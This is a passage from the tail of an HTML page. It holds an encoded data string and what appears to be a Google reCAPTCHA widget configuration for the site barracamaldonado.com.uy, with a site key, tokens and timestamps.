cKVfsKMwqXCq8Kqw7jDuwhUw5/[base64]/S03Dp8ONw5xxwpBqJ3BkAcK8ZydLwpXCjsOhZiMwTl5aAMKbVsOvEQ/Cr0AcWsK/M8OTbEQZw6XDv8Kdd8Onw4BbbV/Di2BxT0nDp8O5w7rDiwvCpirDo2zCscO1JjN3X8KMSTkxwpMbw6LCjsOhPcK/J8KkIQNxwqnCpkQTPMKWw5LCl8KHMcKnworDssOLf18rCsOhPMO5wofCvXrDj8KMbUHCsMOkbQXCl8ODDh4FwpRJwosdwoXCjnvDrcO7w7cYa8OPMcO9HcKfXsOdQMOYasKZVsKww68wwoEhwpYwwoZeRcORWxrCtsKyUQAAbyd/DMKca8KENcKPwrcXc3TDoS/[base64]/Cnk14w7YvwrTDoFHDimt8w6IawoF1w6lywofDrCMFScKxX8OXw4HCg8Ovw6ZjwqvCpsOYw5bDuyIZwrQsw6XDtC/CumnDh1fChnnCgMOWw6rCgsOxAWJUwoE2wqDDn1fCk8KmwrvDiS1bO1TDn8OnRSw1J8KZISYxwoLCoRHCt8KCM1PCmcK/dsO9wo3DicO6w4HDj8Ojwr7Cmmofwr0fG8O1wpE9wrMmwonDpyXCk8OWSiXDtcOJaUjCnMOvb2wjK8OSWsOwwr/CgMOnwqjDuWpIcg3Ds8O9w6Bswo3CiBnCscOvw73CpMOrwqE3wqXDhcKyQn7DkSB2UB3DggQGw5xfJQ7DpRfCpMOtYzPDscOaw5YzNH1SQcO9dsKfw7HDkcOMwp3Cnlpee3LCpcKjPMK/[base64]/w4vCksOPOsKzRsKGV8OiScO7ZcKXw7PDuH/CokjDs3xCIsKPw47Cv8OawqXDucKcIMOewoHDk1Y4DDzDg3rDtj94XsKUwoPDmDvDsWczFsOzwqZiwr5xbSTCrncOTsKQwoXCpMOhw4ZCK8KfG8Kgw5d7wpoEwrDDjMKcwoo6Q0zCn8KXwpsWw4APNMOvY8Ohw5/DuVI+bsOAJcOyw7PDn8KCby92w6/DmAzDv3bCgA17AlIjEgDDisO1AjoswoXCtB7CvGbCqsKhwr3DlsKuaxDCkQXCvwtuT1XCnn/CgVzCiMOpETfDlcOzw6TCv1Ruw4h7w7TDk0nCgMKMQcO7w6XDu8OkwqPCsgBpw7vDgCEgw4PCtMO4wq3ClE9CwobCtG3CgcKMMsOgwrHCmVBLwohTWHjCu8KhwrkewpN4Wy9ew4rDllldwqd7w4/DjyYoMDh9w6c6wrnCkGYKw5l1w7LDvHjDnsOBUMOQw6XDlMOLUMOTw60DbcKnwrkOwoAbw7/DssOrX3wMwpXDgsOewo0/w6/[base64]/CkHFGZsOZMVRzZcOZbjfDllXCgcOveynDpRh5wrdcCW8Xw4XDtFLCkE5nTH0ew6vCiBZmwphUwrRWwq5NMsK+w7/Dj3rDocOQw5vDtMOUw51JEMO4wrQqw55wwoAcIcOsIsOywrzDnsK9w7PCm3nCrsOiw5XDhsK8w6REd2gPw6rCsErDisOed3tjRcOWQxZTw5HDhsOuwofDowlGwrgaw41pwrDDisKLKnd+w73DpcO8X8Odw6dnCDDDvsOnGAVAw59SWQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdeevYpAAAAAHm_t6etgn6OxyOE95KyD4nHANmX\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,159],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvYBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhkIAxIVHRTwl+M3Dv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22http://barracamaldonado.com.uy:80\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x2273lGoT4Vo3nQdLAPaht7gFX8p2rMbJxA0ooiqGMQSGU\\u003d\x22,1,0,null,1,1768365296840,0,0,[74,125],null,[43],\x22RC-ejvLn8TB_tVlaw\x22,null,null,null,null,null,\x220dAFcWeA7MY-7BSDQ0bF5HppEI0kVNhZBpsalNQEhO7YNdeCUy1GNewsJQpQZiPu_cGBZJgyQU91S5jopsM-YRMIMQJcLkBqIXSw\x22,1768448096596]");
    </script></body></html>